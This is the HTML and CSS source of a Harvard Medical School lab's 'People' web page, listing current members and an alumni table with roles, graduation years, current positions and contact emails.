		padding: 0 40px;
    flex: 0 0 70%;
    display: flex;
    align-items: center;
    justify-content: center;
	}
	
	.site-logo {
		max-height: 40px !important;
	}
}

@media screen and (max-width: 420px) {
	.g5core-mobile-header-inner .g5core-site-branding {
		flex: 0 0 70% !important;
		padding: 0 10px;
	}
	
	.g5core-page-title .container .vc_row {
		padding: 0 0 10px 0 !important;
		justify-content: center !important;
	}
	
	.page-title-content {
		align-items: center !important;
	}
	
	.page-title-content .page-main-title {
		font-size: 2em;
	}
}

/* Tours/Vertical Tabs Styling*/
.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
    margin-bottom: 0px !important;
}

.vc_tta.vc_tta-tabs .vc_tta-panels, 
.vc_tta-tabs-container ul li a {
    border: none !important;
    border-radius: 0px !important;
}
.vc_tta.vc_tta-shape-rounded .vc_tta-panel-body, .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading {
	border-radius: 0 !important;
}

.vc_tta-tab.vc_active a,
body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	color: #fff !important;
	font-weight: 600;
	border-left: 5px solid #bf5363fa  !important;
	padding-left: 15px !important;
	border-radius: 0;
}
body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading h4 a {
	color: #bf5363fa;
}

.vc_tta-tab a:not(.vc_active):hover {
	xcolor: #fff !important;
	xbackground-color: #a51c30 !important;
}

body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-tab.vc_active>a { 
	xbackground-color: #a51c30;
	background-color: #fff;
	color: #a51c30 !important;
}

body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-tab>a { 
	xbackground-color: #f8f7f6;
	xcolor: #A51C30;
	color: #333;
	background-color: #fff;
	font-weight: 800;
}
body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-tab>a:focus, body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: #fff;
	color: #a51c30;
}

body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
	background: transparent;
}

.vc_tta.vc_general .vc_tta-panel-body {
	padding: 5px 30px 40px 30px !important;
}

.pendari-layout-table td, th {
	color: #000 !important;
}

/* Pendari People CSS */
.portfolio.people .portfolio-item .image {
	border-radius: 9999px;
}

.portfolio.people .portfolio-item .info {
	border: none;
	margin-top: 10px;
}

/* Pendari People Single Page */
.single-pendari_people .info.span8 {
	color: #35302e;
}

.single-pendari_people .g5core-page-title {
	display: none;
}
.single-pendari_people .g5core-page-title .container .vc_row {
	background-image: url(https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb.jpg?id=13233) !important;
}

.single-pendari_people .g5core-page-title .container .vc_row .gel-page-title { 
	display: none; 
}

.person-page .photo.span4 {
	text-align: center;
}

/* Table Display Fixes */
.table-wrapper {
    overflow-x: scroll;
}

@media (max-width: 991px) {
	.container {
			max-width: 100% !important;
	}
}

.g5core-page-title .container .mobile-pbt {
	padding: 0px !important;
}



/*hide years */
.info.span8 table tr td{
	
	border:none;
}

.info.span8 table tr td:nth-child(1){
	
	display:none;
}

.info.span8 table.show_dates tr td:nth-child(1){
	
	display:table-cell;
}		</style>
		<style type="text/css" data-type="vc_custom-css">table thead th {
    font-size: 16px;
    vertical-align: top;
}
.pendari-layout-table .post_title {
    width: 160px;
    min-width: 160px;
}


/* Pendari Layout Grid Mobile */

@media screen and (max-width: 767px) {
	.pendari-layout-grid .vc_pageable-slide-wrapper, 
	.pendari-people-grid {
		display: flex;
        width: 100%;
        height: auto;
        flex-wrap: wrap;
		margin-top: 25px;
		align-items: center;
		justify-content: center;
	}
	
 .vc_grid.vc_row .vc_grid-item, 
 .pendari-people-grid .pendari_people_grid_item {
		flex: 0 0 50% !important;
        position: static !important;
	}
}

@media screen and (max-width: 480px) {
	 .vc_grid.vc_row .vc_grid-item, 
	 .pendari-people-grid .pendari_people_grid_item {
		flex: 0 0 100% !important;
	}
}

.g5core-page-title .container .mobile-pbt {
	display: flex; 
	height: auto;
	align-items: flex-end;
}

.g5core-page-title .container .mobile-pbt .vc_column-inner {
    padding: 0px !important;
}

@media screen and (max-width: 1200px) {
    .g5core-page-title > div.container > div.vc_row:first-child {
        display: none;
    }
}
@media screen and (min-width: 1200px) {
    .g5core-page-title .container .mobile-pbt {
        display: none;
    }
}


@media screen and (max-width: 420px) {
	.g5core-page-title .container .mobile-pbt .gel-page-title {
	    margin-top: -79px !important;
	}
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1631541171864{padding-bottom: 20px !important;}.vc_custom_1631541181474{padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_tta_style-css' href='https://walter.hms.harvard.edu/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.6.0' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-10101 wp-embed-responsive wp-theme-crown wp-child-theme-crown-child chrome no-sidebar site-style-wide used-vc wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		<header id="site-header" class="g5core-site-header header-style-layout-06 header-layout-boxed xg5core-header-customize-separate header-sticky header-sticky-simple" data-layout="layout-06" data-responsive-breakpoint="991">
					<div class="g5core-header-desktop-wrapper">
	<div class="g5core-header-above">
		<div class="container">
			<div class="g5core-header-inner">
				<div class="g5core-site-branding">
			<a href="https://walter.hms.harvard.edu/" title="The Walter Lab-">
			<img class="site-logo has-sticky" src="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/Walterlab-Logo-1000-1.png" alt="The Walter Lab-">
							<img class="site-logo site-logo-sticky" src="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/Walterlab-Logo-1000-1.png" alt="The Walter Lab-">
					</a>
	</div>				<div class="g5core-header-customize g5core-header-customize-after_logo content-fill content-right no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>			</div>
		</div>
	</div>
	<div class="g5core-header-navigation sticky-area">
		<div class="container">
			<div class="g5core-header-inner">
				<div class="g5core-header-customize g5core-header-customize-before_menu content-fill no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>				<nav class="g5core-primary-menu site-menu" data-xmenu-container-width="940">
			<ul id="main-menu" class="main-menu menu-horizontal x-nav-menu"><li id="menu-item-12853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12853" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/"><span class='x-menu-link-text'>Home</span></a></li>
<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10101 current_page_item menu-item-12855" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/people/"><span class='x-menu-link-text'>People</span></a></li>
<li id="menu-item-13064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13064" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/research/"><span class='x-menu-link-text'>Research</span></a></li>
<li id="menu-item-12854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12854" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/publications/"><span class='x-menu-link-text'>Publications</span></a></li>
<li id="menu-item-13068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/lab-life/"><span class='x-menu-link-text'>Lab Life</span></a></li>
<li id="menu-item-13393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13393" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/resources/"><span class='x-menu-link-text'>Resources</span></a></li>
<li id="menu-item-12851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12851" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/join/"><span class='x-menu-link-text'>Join</span></a></li>
</ul>	</nav>				<div class="g5core-header-customize g5core-header-customize-after_menu no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>			</div>
		</div>
	</div>
</div></header><header id="site-mobile-header" class="g5core-mobile-header header-style-layout-01" >
		<div class="g5core-mobile-header-wrapper sticky-area">
	<div class="container">
		<div class="g5core-mobile-header-inner content-fill">
			<div data-off-canvas-target="#g5core_menu_mobile" class="menu-mobile-toggle content-left width-50">
	<div class="toggle-icon"><span></span></div>
</div>			<div class="g5core-site-branding">
			<a href="https://walter.hms.harvard.edu/" title="The Walter Lab-">
			<img class="site-logo has-sticky" src="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/Walterlab-Logo-1000-1.png" alt="The Walter Lab-">
							<img class="site-logo site-logo-sticky" src="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/Walterlab-Logo-1000-1.png" alt="The Walter Lab-">
					</a>
	</div>			<div class="g5core-header-customize g5core-header-customize-header_mobile content-right width-50">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-search-button">
				<div class="g5core-search-button">
	<a data-g5core-mfp="true" href="#g5core_search_popup" data-mfp-options='{&quot;type&quot;:&quot;inline&quot;,&quot;mainClass&quot;:&quot;mfp-move-from-top mfp-align-top g5core-search-popup-bg&quot;,&quot;focus&quot;:&quot;input[type=\&quot;search\&quot;]&quot;,&quot;closeOnBgClick&quot;:false}'><i class="fal fa-search"></i></a>
</div>
			</div>
			</div>
</div>		</div>
	</div>
</div>	</header>                
		<div id="wrapper_content" class="wrapper-content clearfix">
			<div class="g5core-page-title g5core-page-title-content-block">
			<div class="container">
			<div data-g5element-full-width="true" data-g5element-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1630901900552 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gel-page-title gel-page-title-style-02">
    <div class="page-title-wrap">
        <div class="page-title-content">
                            <p class="page-main-title gel-76b6fa052fdaa47c9ba9f31d25d8aac9">People</p>
                                </div>
    </div>
</div>






</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid mobile-pbt vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1230" height="454" src="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb.jpg 1230w, https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb-300x111.jpg 300w, https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb-1024x378.jpg 1024w, https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb-768x283.jpg 768w, https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb-600x221.jpg 600w, https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb-1100x406.jpg 1100w, https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb-800x295.jpg 800w, https://walter.hms.harvard.edu/wp-content/uploads/2021/08/home-ptb-1200x443.jpg 1200w" sizes="(max-width: 1230px) 100vw, 1230px" /></div>
		</figure>
	</div>
<div class="gel-page-title gel-page-title-style-02 vc_custom_1631906957879 vc_custom_1631906957879">
    <div class="page-title-wrap">
        <div class="page-title-content">
                            <p class="page-main-title gel-76b6fa052fdaa47c9ba9f31d25d8aac9">People</p>
                                </div>
    </div>
</div>






</div></div></div></div>
		</div>
	</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


<article id="post-10101" class="article-post post-10101 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-accent vc_tta-style-classic vc_tta-shape-rounded vc_tta-spacing-1 vc_tta-tabs-position-left vc_tta-controls-align-left "><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#current-lab-members" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Current Lab Members</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#alumni" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Alumni</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="current-lab-members" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#current-lab-members" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Current Lab Members</span></a></h4></div><div class="vc_tta-panel-body"><h2 style="color: #a51c30;text-align: left" class="vc_custom_heading vc_custom_1631541171864" >Current Lab Members</h2><div class="portfolio-tabs clearfix"><div class="portfolio-tabs-container"><ul class="clearfix"><li class="sort-item active"><a data-filter="*" href="#">All</a></li><li class="sort-item"><a data-filter=".pi" href="#">PI</a></li><li class="sort-item"><a data-filter=".lab-manager" href="#">Lab Manager</a></li><li class="sort-item"><a data-filter=".post-docs" href="#">Post-Docs</a></li><li class="sort-item"><a data-filter=".phd-students" href="#">PhD students</a></li><li class="sort-item"><a data-filter=".undergaduates" href="#">Undergraduates</a></li> </ul></div></div><div class="portfolio people"><div class="pendari-people-grid row-fluid portfolio-items sortable-items portfolio-style2 columns-4 element-padding-small hr-type-tiny element-vpadding-default info-style-default info-onhover-yes col-row-4" data-columns="4"><div class="pendari_people_grid_item portfolio-item span  pi lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2021/08/walter_johannes-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/johannes-walter/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/johannes-walter/">Johannes Walter</a></h3><div class="hr"><span></span></div><div class="title">Lab Head</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  lab-manager lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2023/06/PatrickMannionProfile-400x400.png) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/patrick-mannion/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/patrick-mannion/">Patrick Mannion</a></h3><div class="hr"><span></span></div><div class="title">Lab Manager</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  phd-students lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2024/08/Shivani-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/shivani-bhandarkar/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/shivani-bhandarkar/">Shivani Bhandarkar</a></h3><div class="hr"><span></span></div><div class="title">PhD Student (co-mentored with Karen Adelman)</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  post-docs lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2021/08/can_geylani-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/geylani-can/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/geylani-can/">Geylani Can</a></h3><div class="hr"><span></span></div><div class="title">Post-doc</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  post-docs lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2023/04/76993FF53A8C44719095CB487E8ACD50-400x400.png) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/nayoung-cheon/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/nayoung-cheon/">Nayoung Cheon</a></h3><div class="hr"><span></span></div><div class="title">Post-doc</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  lab-members undergaduates"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2022/08/IMG_3481-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/giselle-chiprez/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/giselle-chiprez/">Giselle Chiprez</a></h3><div class="hr"><span></span></div><div class="title">Undergraduate</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  post-docs lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2021/08/kochenova_olga-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/olga-kochenova/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/olga-kochenova/">Olga Kochenova</a></h3><div class="hr"><span></span></div><div class="title">Post-doc</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  phd-students lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2022/09/martha_profile_pic-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/martha-longley/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/martha-longley/">Martha Longley</a></h3><div class="hr"><span></span></div><div class="title">MD/PhD Student</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  post-docs lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2025/09/LukeLynchSquare-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/luke-lynch/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/luke-lynch/">Luke Lynch</a></h3><div class="hr"><span></span></div><div class="title">Post-doc</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  post-docs lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2021/08/mevissen_tycho-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/tycho-mevissen/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/tycho-mevissen/">Tycho Mevissen</a></h3><div class="hr"><span></span></div><div class="title">Post-doc</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  lab-members undergaduates"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2023/06/JackShawProfile-400x400.png) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/jack-shaw/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/jack-shaw/">Jack Shaw</a></h3><div class="hr"><span></span></div><div class="title">Undergraduate</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  post-docs lab-members"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2021/08/shyian_maksym-400x400.jpg) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/maksym-shyian/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/maksym-shyian/">Maksym Shyian</a></h3><div class="hr"><span></span></div><div class="title">Post-doc</div><div class="role"></div></div></div></div>
<div class="pendari_people_grid_item portfolio-item span  lab-members undergaduates"><div class="item-inner"><div class="image" style="background: #ccc url(https://walter.hms.harvard.edu/wp-content/uploads/2023/06/HelenZhuProfile-400x400.png) no-repeat center center; background-size: cover;"><a href="https://walter.hms.harvard.edu/people/helen-zhu/"></a></div><div class="info"><h3><a href="https://walter.hms.harvard.edu/people/helen-zhu/">Helen Zhu</a></h3><div class="hr"><span></span></div><div class="title">Undergraduate</div><div class="role"></div></div></div></div>
</div></div></div></div><div class="vc_tta-panel" id="alumni" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#alumni" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Alumni</span></a></h4></div><div class="vc_tta-panel-body"><h2 style="color: #a51c30;text-align: left" class="vc_custom_heading vc_custom_1631541181474" >Alumni</h2><div class="vc_row wpb_row vc_inner vc_row-fluid table-wrapper"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><table class="vc_clearfix pendari-layout-table "><thead><tr><th>Name</th><th>Position in Lab</th><th>Grad Year</th><th>Email</th><th>Current Position</th><th>Lab Site</th></tr></thead><tr><td class="field post_title"><span class="lname">Schmid</span>Ernst Schmid</td><td class="field position_in_lab">PhD Student</td><td class="field pendari_people_grad_year">2025</td><td class="field pendari_people_email">eschmid94@gmail.com</td><td class="field pendari_people_alum_position">Full Time Software Consultant, Flare Therapeutics</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Ryu</span>Eunjin Ryu</td><td class="field position_in_lab">Post-doc</td><td class="field pendari_people_grad_year">2025</td><td class="field pendari_people_email">ejryu911@gmail.com</td><td class="field pendari_people_alum_position">Assistant Professor, Seoul National University</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Grainger</span>Ryan Grainger</td><td class="field position_in_lab">Post-doc</td><td class="field pendari_people_grad_year">2025</td><td class="field pendari_people_email">jcrgrainger@gmail.com</td><td class="field pendari_people_alum_position">MD Student, Schulich School of Medicine at Western University</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Dilley</span>Robert Dilley</td><td class="field position_in_lab">Post-doc</td><td class="field pendari_people_grad_year">2025</td><td class="field pendari_people_email">robert_dilley@dfci.harvard.edu</td><td class="field pendari_people_alum_position">Dana Farber, Clinical Researcher</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Lim</span>Yang Lim</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2024</td><td class="field pendari_people_email">limyang@gmail.com</td><td class="field pendari_people_alum_position">Scientist, Generate:Biomedicines</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Zaher</span>Manal Zaher</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2024</td><td class="field pendari_people_email">mzaher54@gmail.com</td><td class="field pendari_people_alum_position"></td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Lee</span>Joyce Lee</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2024</td><td class="field pendari_people_email">Joyce_Lee2@dfci.harvard.edu</td><td class="field pendari_people_alum_position">Scientist, Vertex Pharmaceuticals</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Gruar</span>Rhian Gruar</td><td class="field position_in_lab">Visiting Scholar</td><td class="field pendari_people_grad_year">2023</td><td class="field pendari_people_email">rhiangruar@gmail.com</td><td class="field pendari_people_alum_position">Student at University of Oxford</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Stinson</span>Ben Stinson</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2023</td><td class="field pendari_people_email">Benjamin_Stinson@dfci.harvard.edu</td><td class="field pendari_people_alum_position">Assistant Professor in the Dept. of Radiation Oncology at Dana Farber Cancer Institute</td><td><a href="https://bbsphd.hms.harvard.edu/people/benjamin-stinson" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Prasad</span>Anisa Prasad</td><td class="field position_in_lab">Undergraduate</td><td class="field pendari_people_grad_year">2023</td><td class="field pendari_people_email">anisaprasad1@gmail.com</td><td class="field pendari_people_alum_position">Student at Frank H. Netter School of Medicine</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Kay</span>Mimi Kay</td><td class="field position_in_lab">Lab Manager</td><td class="field pendari_people_grad_year">2023</td><td class="field pendari_people_email">Marguerite_Kay@hms.harvard.edu</td><td class="field pendari_people_alum_position">Loparo Lab Manager and Research Assistant</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Wu</span>Alex Wu</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2022</td><td class="field pendari_people_email">ralexwu@gmail.com</td><td class="field pendari_people_alum_position">Research Scientist at Arrakis Therapeutics</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Sparks</span>Justin Sparks</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2021</td><td class="field pendari_people_email">sparksjw98@gmail.com</td><td class="field pendari_people_alum_position">Microbiologist, US Air Force</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Gillis</span>Brendan Gillis</td><td class="field position_in_lab">Lab Manager</td><td class="field pendari_people_grad_year">2021</td><td class="field pendari_people_email">Bcgillis@gmail.com</td><td class="field pendari_people_alum_position">Lab supervisor at NIH NeuroBioBank</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Vrtis</span>Kyle Vrtis</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2021</td><td class="field pendari_people_email">chemkyle2@gmail.com</td><td class="field pendari_people_alum_position">New England Biolabs</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Amunugama</span>Ravindra Amunugama</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2020</td><td class="field pendari_people_email">ravindra.b.amunugama@gmail.com</td><td class="field pendari_people_alum_position">Vor Biopharma</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Deng</span>Lin Deng</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2020</td><td class="field pendari_people_email">denglin@szbl.ac.cn</td><td class="field pendari_people_alum_position">Assistant Professor, Shenzhen Bay Laboratory</td><td><a href="http://www.deng-lab.net/" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Semlow</span>Dan Semlow</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2020</td><td class="field pendari_people_email">dsemlow@caltech.edu</td><td class="field pendari_people_alum_position">Assistant Professor, Caltech</td><td><a href="https://semlowlab.weebly.com/" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Chistol</span>Gheorghe Chistol</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2019</td><td class="field pendari_people_email">chistol@stanford.edu</td><td class="field pendari_people_alum_position">Assistant Professor, Stanford School of Medicine</td><td><a href="https://chistol.stanford.edu/" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Low</span>Emily Low</td><td class="field position_in_lab">Graduate Student</td><td class="field pendari_people_grad_year">2019</td><td class="field pendari_people_email">emilow@91gmail.com</td><td class="field pendari_people_alum_position">Scientist, Nurix, San Francisco, CA</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Boehm</span>Elizabeth Boehm</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2018</td><td class="field pendari_people_email">eeboehm4@gmail.com</td><td class="field pendari_people_alum_position">Technology Specialist, Wolf Greenfield</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Gao</span>Alan Gao</td><td class="field position_in_lab">Undergraduate</td><td class="field pendari_people_grad_year">2018</td><td class="field pendari_people_email">agao@gmail.com</td><td class="field pendari_people_alum_position">Medical Student, Zucker School of Medicine</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Graham</span>Thomas Graham</td><td class="field position_in_lab">Graduate Student</td><td class="field pendari_people_grad_year">2017</td><td class="field pendari_people_email">tgwgraham@gmail.com</td><td class="field pendari_people_alum_position">Post-doc, UC Berkeley</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Richards</span>Ben Richards</td><td class="field position_in_lab">Research Associate</td><td class="field pendari_people_grad_year">2017</td><td class="field pendari_people_email">muchbtr@gmail.com</td><td class="field pendari_people_alum_position">MBA Student, Boston University</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Budzowska</span>Magda Budzowska</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2016</td><td class="field pendari_people_email">magda.budzowska@gmail.com</td><td class="field pendari_people_alum_position">Post-doc, University of Copenhagen</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Dewar</span>James Dewar</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2016</td><td class="field pendari_people_email">James.Dewar@vanderbilt.edu</td><td class="field pendari_people_alum_position">Assistant Professor, Vanderbilt</td><td><a href="https://lab.vanderbilt.edu/dewar-lab/" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Duxin</span>Julien Duxin</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2016</td><td class="field pendari_people_email">julien.duxin@cpr.ku.dk</td><td class="field pendari_people_alum_position">Junior Group leader, Novo Nordisk Institute</td><td><a href="https://www.cpr.ku.dk/research/proteinsignaling/duxin-group/" target="_blank">Website</a></td></tr>
